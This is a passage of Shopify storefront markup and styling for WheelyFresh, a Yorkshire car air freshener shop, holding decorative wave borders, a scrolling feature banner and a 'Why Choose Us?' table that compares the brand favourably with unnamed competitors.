        <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,145L34.3,130.5C68.6,116,137,87,206,106.3C274.3,126,343,193,411,188.5C480,184,549,106,617,67.7C685.7,29,754,29,823,53.2C891.4,77,960,126,1029,135.3C1097.1,145,1166,116,1234,96.7C1302.9,77,1371,68,1440,82.2C1508.6,97,1577,135,1646,130.5C1714.3,126,1783,77,1851,91.8C1920,106,1989,184,2057,203C2125.7,222,2194,184,2263,169.2C2331.4,155,2400,164,2469,164.3C2537.1,164,2606,155,2674,149.8C2742.9,145,2811,145,2880,130.5C2948.6,116,3017,87,3086,101.5C3154.3,116,3223,174,3291,207.8C3360,242,3429,251,3497,232C3565.7,213,3634,164,3703,164.3C3771.4,164,3840,213,3909,227.2C3977.1,242,4046,222,4114,188.5C4182.9,155,4251,106,4320,101.5C4388.6,97,4457,135,4526,149.8C4594.3,164,4663,155,4731,125.7C4800,97,4869,48,4903,24.2L4937.1,0L4937.1,290L4902.9,290C4868.6,290,4800,290,4731,290C4662.9,290,4594,290,4526,290C4457.1,290,4389,290,4320,290C4251.4,290,4183,290,4114,290C4045.7,290,3977,290,3909,290C3840,290,3771,290,3703,290C3634.3,290,3566,290,3497,290C3428.6,290,3360,290,3291,290C3222.9,290,3154,290,3086,290C3017.1,290,2949,290,2880,290C2811.4,290,2743,290,2674,290C2605.7,290,2537,290,2469,290C2400,290,2331,290,2263,290C2194.3,290,2126,290,2057,290C1988.6,290,1920,290,1851,290C1782.9,290,1714,290,1646,290C1577.1,290,1509,290,1440,290C1371.4,290,1303,290,1234,290C1165.7,290,1097,290,1029,290C960,290,891,290,823,290C754.3,290,686,290,617,290C548.6,290,480,290,411,290C342.9,290,274,290,206,290C137.1,290,69,290,34,290L0,290Z"></path>
      </svg>
    
  </div>
</div>
<div
  class="section-template--26529687503230__borders_3WVyHf-bottom-padding"
  style="
  
    
      background-color: rgb(var(--color-base-accent-2));
    
  
  "
>
  &nbsp
</div>



</div><div id="shopify-section-template--26529687503230__horizontal_scrolling_text_mgft6H" class="shopify-section">
<style data-shopify>.horizontal-scrolling-text-template--26529687503230__horizontal_scrolling_text_mgft6H {
    overflow: hidden;
    white-space: nowrap;
    padding: 8px 0 8px;
    position: relative;
  }

  .horizontal-scrolling-text__wrapper-template--26529687503230__horizontal_scrolling_text_mgft6H {
    position: relative;
    display: flex;
    align-items: center;
    overflow: hidden;
    width: 100%;
  }

  .horizontal-scrolling-text__container-template--26529687503230__horizontal_scrolling_text_mgft6H {
    display: flex;
    width: max-content;
    will-change: transform;
    animation: scroll-left linear infinite;
    animation-duration: 60s;
  }

  @keyframes scroll-left {
    from { transform: translateX(0); }
    to { transform: translateX(-50%); }
  }

  .horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H {
    display: inline-block;
    padding: 0 3rem;
    font-size: 18px;
    color: #ffffff;
  }

  .horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H strong,
  .horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H b {
    color: #ffffff;
  }

  .horizontal-scrolling-text__loop_container-template--26529687503230__horizontal_scrolling_text_mgft6H {
    width: fit-content;
  }</style><div class="horizontal-scrolling-text horizontal-scrolling-text-template--26529687503230__horizontal_scrolling_text_mgft6H color-accent-2">
  <div class="horizontal-scrolling-text__wrapper-template--26529687503230__horizontal_scrolling_text_mgft6H">
    <div class="horizontal-scrolling-text__container-template--26529687503230__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__loop_container-template--26529687503230__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_bhKVK4"><strong>Fast Delivery</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_WjTjtc"><strong>Long-Lasting Fragrances</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_4CVANb"><strong>Beautifully Smelling Scents</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_hfPTxT"><strong>Perfect For Gifting</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_PnmK77"><strong>High Quality Prints</strong></div></div><div class="horizontal-scrolling-text__loop_container-template--26529687503230__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_bhKVK4"><strong>Fast Delivery</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_WjTjtc"><strong>Long-Lasting Fragrances</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_4CVANb"><strong>Beautifully Smelling Scents</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_hfPTxT"><strong>Perfect For Gifting</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_PnmK77"><strong>High Quality Prints</strong></div></div><div class="horizontal-scrolling-text__loop_container-template--26529687503230__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_bhKVK4"><strong>Fast Delivery</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_WjTjtc"><strong>Long-Lasting Fragrances</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_4CVANb"><strong>Beautifully Smelling Scents</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_hfPTxT"><strong>Perfect For Gifting</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_PnmK77"><strong>High Quality Prints</strong></div></div><div class="horizontal-scrolling-text__loop_container-template--26529687503230__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_bhKVK4"><strong>Fast Delivery</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_WjTjtc"><strong>Long-Lasting Fragrances</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_4CVANb"><strong>Beautifully Smelling Scents</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_hfPTxT"><strong>Perfect For Gifting</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_PnmK77"><strong>High Quality Prints</strong></div></div><div class="horizontal-scrolling-text__loop_container-template--26529687503230__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_bhKVK4"><strong>Fast Delivery</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_WjTjtc"><strong>Long-Lasting Fragrances</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_4CVANb"><strong>Beautifully Smelling Scents</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_hfPTxT"><strong>Perfect For Gifting</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_PnmK77"><strong>High Quality Prints</strong></div></div><div class="horizontal-scrolling-text__loop_container-template--26529687503230__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_bhKVK4"><strong>Fast Delivery</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_WjTjtc"><strong>Long-Lasting Fragrances</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_4CVANb"><strong>Beautifully Smelling Scents</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_hfPTxT"><strong>Perfect For Gifting</strong></div><div class="horizontal-scrolling-text__item-template--26529687503230__horizontal_scrolling_text_mgft6H block-text_PnmK77"><strong>High Quality Prints</strong></div></div></div>
  </div>
  <div class="fade-in__left_container"></div>
  <div class="fade-in__right_container"></div>
</div></div><div id="shopify-section-template--26529687503230__borders_bwrzjJ" class="shopify-section">


<style data-shopify>
.section-template--26529687503230__borders_bwrzjJ-top-padding {
  height: 0px;
}
.section-template--26529687503230__borders_bwrzjJ-bottom-padding {
  height: 0px;
}

#section-border-template--26529687503230__borders_bwrzjJ svg{
  display: block;
}
</style>


<div 
  class="section-template--26529687503230__borders_bwrzjJ-top-padding"
  style="
  
    
      background-color: rgb(var(--color-base-accent-2));
    
  
  "
>
  &nbsp
</div>
<div id="section-border-template--26529687503230__borders_bwrzjJ" class="section-border color-base-accent-1" style="background-color: rgb(var(--color-base-accent-1)); margin: -2px 0;">
  <div>
    
      <svg id="curve" width="100%" height="60" style="color:  rgb(var(--color-base-accent-2)); transform: 
  
    rotateX(180deg)
  
 
  
; transition: 0.3s"
        viewBox="0 0 1440 290" version="1.1" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: -1;">
        <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,145L34.3,130.5C68.6,116,137,87,206,106.3C274.3,126,343,193,411,188.5C480,184,549,106,617,67.7C685.7,29,754,29,823,53.2C891.4,77,960,126,1029,135.3C1097.1,145,1166,116,1234,96.7C1302.9,77,1371,68,1440,82.2C1508.6,97,1577,135,1646,130.5C1714.3,126,1783,77,1851,91.8C1920,106,1989,184,2057,203C2125.7,222,2194,184,2263,169.2C2331.4,155,2400,164,2469,164.3C2537.1,164,2606,155,2674,149.8C2742.9,145,2811,145,2880,130.5C2948.6,116,3017,87,3086,101.5C3154.3,116,3223,174,3291,207.8C3360,242,3429,251,3497,232C3565.7,213,3634,164,3703,164.3C3771.4,164,3840,213,3909,227.2C3977.1,242,4046,222,4114,188.5C4182.9,155,4251,106,4320,101.5C4388.6,97,4457,135,4526,149.8C4594.3,164,4663,155,4731,125.7C4800,97,4869,48,4903,24.2L4937.1,0L4937.1,290L4902.9,290C4868.6,290,4800,290,4731,290C4662.9,290,4594,290,4526,290C4457.1,290,4389,290,4320,290C4251.4,290,4183,290,4114,290C4045.7,290,3977,290,3909,290C3840,290,3771,290,3703,290C3634.3,290,3566,290,3497,290C3428.6,290,3360,290,3291,290C3222.9,290,3154,290,3086,290C3017.1,290,2949,290,2880,290C2811.4,290,2743,290,2674,290C2605.7,290,2537,290,2469,290C2400,290,2331,290,2263,290C2194.3,290,2126,290,2057,290C1988.6,290,1920,290,1851,290C1782.9,290,1714,290,1646,290C1577.1,290,1509,290,1440,290C1371.4,290,1303,290,1234,290C1165.7,290,1097,290,1029,290C960,290,891,290,823,290C754.3,290,686,290,617,290C548.6,290,480,290,411,290C342.9,290,274,290,206,290C137.1,290,69,290,34,290L0,290Z"></path>
      </svg>
    
  </div>
</div>
<div
  class="section-template--26529687503230__borders_bwrzjJ-bottom-padding"
  style="
  
    background-color: rgb(var(--color-base-accent-1));
  
  "
>
  &nbsp
</div>



</div><div id="shopify-section-template--26529687503230__comparison_table_9YADnf" class="shopify-section">





<style data-shopify>
  #shopify-section-template--26529687503230__comparison_table_9YADnf .section__comparison_table {
    padding: 5px 0;
  }

  .section-container-template--26529687503230__comparison_table_9YADnf {
    padding-top: 36px;
    padding-bottom: 24px;
  }
  
  @media screen and (max-width: 768px) {
    .section-container-template--26529687503230__comparison_table_9YADnf {
      padding-top: 27px;
      padding-bottom: 18px;
    }
  }

  #heading-template--26529687503230__comparison_table_9YADnf{
    font-size: 35px!important;
    line-height: 43px!important;
    color: #000000;
    --color-highlighted-color: #000000;
    margin-top: 0;
  }

  #heading-template--26529687503230__comparison_table_9YADnf strong {}

  @media (max-width: 768px){
    #heading-template--26529687503230__comparison_table_9YADnf{
      font-size: 25px!important;
      line-height: 33px!important;
    }
  }

  #section-body-text-template--26529687503230__comparison_table_9YADnf,
  #section-body-text-template--26529687503230__comparison_table_9YADnf p {
    font-size: 16px !important;
    line-height: 24px !important;
    color: #757575;
    --color-highlighted-color: #757575;
    margin-bottom: 0;
  }

  #section-body-text-template--26529687503230__comparison_table_9YADnf strong {
    color: #757575;
  }

  @media (max-width: 768px) {
    #section-body-text-template--26529687503230__comparison_table_9YADnf p,
    #section-body-text-template--26529687503230__comparison_table_9YADnf {
      font-size: 16px !important;
    }
  }

  .section-container-template--26529687503230__comparison_table_9YADnf {
    display: flex;
    align-items: stretch;
    
      flex-direction: row;
    
  }

  @media screen and (max-width: 750px) {
    .section-container-template--26529687503230__comparison_table_9YADnf {
      
        flex-direction: column;
        
    }
    .section-container-template--26529687503230__comparison_table_9YADnf a.button {
      width: 100%;
    }
  }

  #leftSideContainer-template--26529687503230__comparison_table_9YADnf {
    text-align: center;
  }

  #rightSideContainer-template--26529687503230__comparison_table_9YADnf {
    flex-direction: column;
  }

  @media (min-width: 768px) { 
    #leftSideContainer-template--26529687503230__comparison_table_9YADnf {
      
        padding-right: 40px;
      
    }
  }

  .table-container {
    width: 100%;
  }


  .table-element-scoped-template--26529687503230__comparison_table_9YADnf {
    width: 100%;
    border-collapse: separate;
    border-spacing: 0;
    overflow: hidden;
    --table-border: 1px solid #d6d6d6;
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf thead th {
    color: #1e1e1e;
    text-align: center;
    font-weight: normal;
    padding: 15px 10px;
    overflow-wrap: break-word;
  }
  
  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody td {
    padding: 1rem;
    text-align: center;
    vertical-align: middle;
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody tr td div {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf thead tr th:nth-of-type(2) {
    border-radius: 10px 10px 0 0;
    border: var(--table-border);
    border-bottom: none;
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tfoot tr:first-child td:nth-of-type(2) {
    border-radius: 0 0 10px 10px;
    border: var(--table-border);
    border-top: none;
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody tr td {
    border-right: var(--table-border);
    border-bottom: var(--table-border);
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody tr:first-child td {
    border-top: var(--table-border);
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody tr td:first-child {
    border-left: var(--table-border);
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody tr:first-child td:nth-child(2) {
    border-top: none;
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody tr td:nth-child(2) {
    border-bottom: none;
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody tr:first-child td:first-child {
    border-top-left-radius: 10px;
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody tr:first-child td:last-child {
    border-top-right-radius: 10px;
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody tr:last-child td:first-child {
    border-bottom-left-radius: 10px;
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody tr:last-child td:last-child {
    border-bottom-right-radius: 10px;
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody td.other-brands-column {
    background-color: #eaeaea;
  }

  .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody td.feature-cell {
    background-color: #eaeaea; 
    font-size: 16px;
    text-align: left;     
    padding-inline: 2rem;
    
  }

  .logo-template--26529687503230__comparison_table_9YADnf {
    width: 100px;
    height: auto;
  }

  .mobile-table-first-heading {
    display: none;
  }

  .mobile-table-first-heading-hidden {
    display: block;
  }

  @media (max-width: 768px) {
    .table-element-scoped-template--26529687503230__comparison_table_9YADnf {
      padding-block: 2rem;
    }
    .logo-template--26529687503230__comparison_table_9YADnf {
      width: 80px;
      height: auto;
    }
    .table-element-scoped-template--26529687503230__comparison_table_9YADnf tbody td.feature-cell {
      font-size: 14px;
    }
    .mobile-table-first-heading {
      display: block;
    }
    .mobile-table-first-heading-hidden {
      display: none;
    }
  }</style>



<div class="section__comparison_table color-accent-1">
  <div class="page-width section-container-template--26529687503230__comparison_table_9YADnf">
    <div id="leftSideContainer-template--26529687503230__comparison_table_9YADnf" class="half color-" style='display:flex; align-items:center;'>
      <div style="width: 100%;">
        
          <h2 id="heading-template--26529687503230__comparison_table_9YADnf" class="title">
            Why Choose Us?
          </h2>
        
    
        
          <div id="section-body-text-template--26529687503230__comparison_table_9YADnf">
            <p>Based in the heart of Yorkshire, we are crazy petrol heads that want to make boring car air fresheners a thing of the past!<br/></p>
          </div>
        
</div>
    </div>
    <div id="rightSideContainer-template--26529687503230__comparison_table_9YADnf" class="half flex-align-center">
      
      <div class="table-container">
        <table class="table-element-scoped-template--26529687503230__comparison_table_9YADnf">
          <thead>
            <tr>
              <th>
                
              </th>
              <th class="color-accent-3"><img 
                    class="logo-template--26529687503230__comparison_table_9YADnf" 
                    src="//wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725" 
                    alt="WheelyFresh"
                    width="100%"
                    height="auto"
                  ></th>
              <th>Others</th>
            </tr>
          </thead>
          <tbody class="fade-in-child"><tr>
                <td class="feature-cell" style="color: #383838;">
                  Made in the UK
                </td>
                <td class="color-accent-3">
                  <div>
  <svg fill="#2dcf00" width="30px" height="30px" viewBox="-3.5 0 19 19" xmlns="http://www.w3.org/2000/svg" class="cf-icon-svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M4.63 15.638a1.028 1.028 0 0 1-.79-.37L.36 11.09a1.03 1.03 0 1 1 1.58-1.316l2.535 3.043L9.958 3.32a1.029 1.029 0 0 1 1.783 1.03L5.52 15.122a1.03 1.03 0 0 1-.803.511.89.89 0 0 1-.088.004z"></path></g></svg>

</div>
                </td>
                <td class="other-brands-column">
                  <div>
  <svg fill="#da6262" width="30px" height="30px" viewBox="0 0 32.00 32.00" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#000000" stroke-width="0.00032"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>cancel2</title> <path d="M19.587 16.001l6.096 6.096c0.396 0.396 0.396 1.039 0 1.435l-2.151 2.151c-0.396 0.396-1.038 0.396-1.435 0l-6.097-6.096-6.097 6.096c-0.396 0.396-1.038 0.396-1.434 0l-2.152-2.151c-0.396-0.396-0.396-1.038 0-1.435l6.097-6.096-6.097-6.097c-0.396-0.396-0.396-1.039 0-1.435l2.153-2.151c0.396-0.396 1.038-0.396 1.434 0l6.096 6.097 6.097-6.097c0.396-0.396 1.038-0.396 1.435 0l2.151 2.152c0.396 0.396 0.396 1.038 0 1.435l-6.096 6.096z"></path> </g></svg>

</div>
                </td>
              </tr><tr>
                <td class="feature-cell" style="color: #383838;">
                  1000's of 5* Reviews
                </td>
                <td class="color-accent-3">
                  <div>
  <svg fill="#2dcf00" width="30px" height="30px" viewBox="-3.5 0 19 19" xmlns="http://www.w3.org/2000/svg" class="cf-icon-svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M4.63 15.638a1.028 1.028 0 0 1-.79-.37L.36 11.09a1.03 1.03 0 1 1 1.58-1.316l2.535 3.043L9.958 3.32a1.029 1.029 0 0 1 1.783 1.03L5.52 15.122a1.03 1.03 0 0 1-.803.511.89.89 0 0 1-.088.004z"></path></g></svg>

</div>
                </td>
                <td class="other-brands-column">
                  <div>
  <svg fill="#da6262" width="30px" height="30px" viewBox="0 0 32.00 32.00" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#000000" stroke-width="0.00032"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>cancel2</title> <path d="M19.587 16.001l6.096 6.096c0.396 0.396 0.396 1.039 0 1.435l-2.151 2.151c-0.396 0.396-1.038 0.396-1.435 0l-6.097-6.096-6.097 6.096c-0.396 0.396-1.038 0.396-1.434 0l-2.152-2.151c-0.396-0.396-0.396-1.038 0-1.435l6.097-6.096-6.097-6.097c-0.396-0.396-0.396-1.039 0-1.435l2.153-2.151c0.396-0.396 1.038-0.396 1.434 0l6.096 6.097 6.097-6.097c0.396-0.396 1.038-0.396 1.435 0l2.151 2.152c0.396 0.396 0.396 1.038 0 1.435l-6.096 6.096z"></path> </g></svg>

</div>
                </td>
              </tr><tr>
                <td class="feature-cell" style="color: #383838;">
                  Long-lasting Fragrance
                </td>
                <td class="color-accent-3">
                  <div>
  <svg fill="#2dcf00" width="30px" height="30px" viewBox="-3.5 0 19 19" xmlns="http://www.w3.org/2000/svg" class="cf-icon-svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M4.63 15.638a1.028 1.028 0 0 1-.79-.37L.36 11.09a1.03 1.03 0 1 1 1.58-1.316l2.535 3.043L9.958 3.32a1.029 1.029 0 0 1 1.783 1.03L5.52 15.122a1.03 1.03 0 0 1-.803.511.89.89 0 0 1-.088.004z"></path></g></svg>

</div>
                </td>
                <td class="other-brands-column">
                  <div>
  <svg fill="#da6262" width="30px" height="30px" viewBox="0 0 32.00 32.00" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#000000" stroke-width="0.00032"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>cancel2</title> <path d="M19.587 16.001l6.096 6.096c0.396 0.396 0.396 1.039 0 1.435l-2.151 2.151c-0.396 0.396-1.038 0.396-1.435 0l-6.097-6.096-6.097 6.096c-0.396 0.396-1.038 0.396-1.434 0l-2.152-2.151c-0.396-0.396-0.396-1.038 0-1.435l6.097-6.096-6.097-6.097c-0.396-0.396-0.396-1.039 0-1.435l2.153-2.151c0.396-0.396 1.038-0.396 1.434 0l6.096 6.097 6.097-6.097c0.396-0.396 1.038-0.396 1.435 0l2.151 2.152c0.396 0.396 0.396 1.038 0 1.435l-6.096 6.096z"></path> </g></svg>

</div>
                </td>
              </tr><tr>
                <td class="feature-cell" style="color: #383838;">
                  Brilliant Print Quality
                </td>
                <td class="color-accent-3">
                  <div>
  <svg fill="#2dcf00" width="30px" height="30px" viewBox="-3.5 0 19 19" xmlns="http://www.w3.org/2000/svg" class="cf-icon-svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M4.63 15.638a1.028 1.028 0 0 1-.79-.37L.36 11.09a1.03 1.03 0 1 1 1.58-1.316l2.535 3.043L9.958 3.32a1.029 1.029 0 0 1 1.783 1.03L5.52 15.122a1.03 1.03 0 0 1-.803.511.89.89 0 0 1-.088.004z"></path></g></svg>

</div>
                </td>
                <td class="other-brands-column">
                  <div>
  <svg fill="#da6262" width="30px" height="30px" viewBox="0 0 32.00 32.00" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#000000" stroke-width="0.00032"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>cancel2</title> <path d="M19.587 16.001l6.096 6.096c0.396 0.396 0.396 1.039 0 1.435l-2.151 2.151c-0.396 0.396-1.038 0.396-1.435 0l-6.097-6.096-6.097 6.096c-0.396 0.396-1.038 0.396-1.434 0l-2.152-2.151c-0.396-0.396-0.396-1.038 0-1.435l6.097-6.096-6.097-6.097c-0.396-0.396-0.396-1.039 0-1.435l2.153-2.151c0.396-0.396 1.038-0.396 1.434 0l6.096 6.097 6.097-6.097c0.396-0.396 1.038-0.396 1.435 0l2.151 2.152c0.396 0.396 0.396 1.038 0 1.435l-6.096 6.096z"></path> </g></svg>

</div>
                </td>
              </tr><tr>
                <td class="feature-cell" style="color: #383838;">
                  Fast Delivery
                </td>
                <td class="color-accent-3">
                  <div>
  <svg fill="#2dcf00" width="30px" height="30px" viewBox="-3.5 0 19 19" xmlns="http://www.w3.org/2000/svg" class="cf-icon-svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M4.63 15.638a1.028 1.028 0 0 1-.79-.37L.36 11.09a1.03 1.03 0 1 1 1.58-1.316l2.535 3.043L9.958 3.32a1.029 1.029 0 0 1 1.783 1.03L5.52 15.122a1.03 1.03 0 0 1-.803.511.89.89 0 0 1-.088.004z"></path></g></svg>

</div>
                </td>
                <td class="other-brands-column">
                  <div>
  <svg fill="#da6262" width="30px" height="30px" viewBox="0 0 32.00 32.00" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#000000" stroke-width="0.00032"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>cancel2</title> <path d="M19.587 16.001l6.096 6.096c0.396 0.396 0.396 1.039 0 1.435l-2.151 2.151c-0.396 0.396-1.038 0.396-1.435 0l-6.097-6.096-6.097 6.096c-0.396 0.396-1.038 0.396-1.434 0l-2.152-2.151c-0.396-0.396-0.396-1.038 0-1.435l6.097-6.096-6.097-6.097c-0.396-0.396-0.396-1.039 0-1.435l2.153-2.151c0.396-0.396 1.038-0.396 1.434 0l6.096 6.097 6.097-6.097c0.396-0.396 1.038-0.396 1.435 0l2.151 2.152c0.396 0.396 0.396 1.038 0 1.435l-6.096 6.096z"></path> </g></svg>

</div>
                </td>
              </tr></tbody>
          <tfoot>
            <tr>
              <td></td>
              <td class="color-accent-3">&nbsp;</td>
              <td></td>
              <td></td>
            </tr>
          </tfoot>
        </table>
      </div>
    </div>
  </div>
</div>

</div><div id="shopify-section-template--26529687503230__borders_64NhhX" class="shopify-section">


<style data-shopify>
.section-template--26529687503230__borders_64NhhX-top-padding {
  height: 10px;
}
.section-template--26529687503230__borders_64NhhX-bottom-padding {
  height: 10px;
}

#section-border-template--26529687503230__borders_64NhhX svg{
  display: block;
}
</style>


<div 
  class="section-template--26529687503230__borders_64NhhX-top-padding"
  style="
  
    background-color: rgb(var(--color-base-accent-1));
  
  "
>
  &nbsp
</div>
<div id="section-border-template--26529687503230__borders_64NhhX" class="section-border color-base-accent-1" style="background-color: rgb(var(--color-base-accent-1)); margin: -2px 0;">
  <div>
    
      <svg id="curve" width="100%" height="60" style="color:  rgb(var(--color-base-accent-3)); transform: 
  
 
  
; transition: 0.3s"
        viewBox="0 0 1440 290" version="1.1" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: -1;">
        <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,145L34.3,130.5C68.6,116,137,87,206,106.3C274.3,126,343,193,411,188.5C480,184,549,106,617,67.7C685.7,29,754,29,823,53.2C891.4,77,960,126,1029,135.3C1097.1,145,1166,116,1234,96.7C1302.9,77,1371,68,1440,82.2C1508.6,97,1577,135,1646,130.5C1714.3,126,1783,77,1851,91.8C1920,106,1989,184,2057,203C2125.7,222,2194,184,2263,169.2C2331.4,155,2400,164,2469,164.3C2537.1,164,2606,155,2674,149.8C2742.9,145,2811,145,2880,130.5C2948.6,116,3017,87,3086,101.5C3154.3,116,3223,174,3291,207.8C3360,242,3429,251,3497,232C3565.7,213,3634,164,3703,164.3C3771.4,164,3840,213,3909,227.2C3977.1,242,4046,222,4114,188.5C4182.9,155,4251,106,4320,101.5C4388.6,97,4457,135,4526,149.8C4594.3,164,4663,155,4731,125.7C4800,97,4869,48,4903,24.2L4937.1,0L4937.1,290L4902.9,290C4868.6,290,4800,290,4731,290C4662.9,290,4594,290,4526,290C4457.1,290,4389,290,4320,290C4251.4,290,4183,290,4114,290C4045.7,290,3977,290,3909,290C3840,290,3771,290,3703,290C3634.3,290,3566,290,3497,290C3428.6,290,3360,290,3291,290C3222.9,290,3154,290,3086,290C3017.1,290,2949,290,2880,290C2811.4,290,2743,290,2674,290C2605.7,290,2537,290,2469,290C2400,290,2331,290,2263,290C2194.3,290,2126,290,2057,290C1988.6,290,1920,290,1851,290C1782.9,290,1714,290,1646,290C1577.1,290,1509,290,1440,290C1371.4,290,1303,290,1234,290C1165.7,290,1097,290,1029,290C960,290,891,290,823,290C754.3,290,686,290,617,290C548.6,290,480,290,411,290C342.9,290,274,290,206,290C137.1,290,69,290,34,290L0,290Z"></path>
      </svg>
    
  </div>
</div>
<div
  class="section-template--26529687503230__borders_64NhhX-bottom-padding"
  style="
  
    
      background-color: rgb(var(--color-base-accent-3));
    
  
  "
>
  &nbsp
</div>



</div><div id="shopify-section-template--26529687503230__borders_RFA3ND" class="shopify-section">


<style data-shopify>
.section-template--26529687503230__borders_RFA3ND-top-padding {
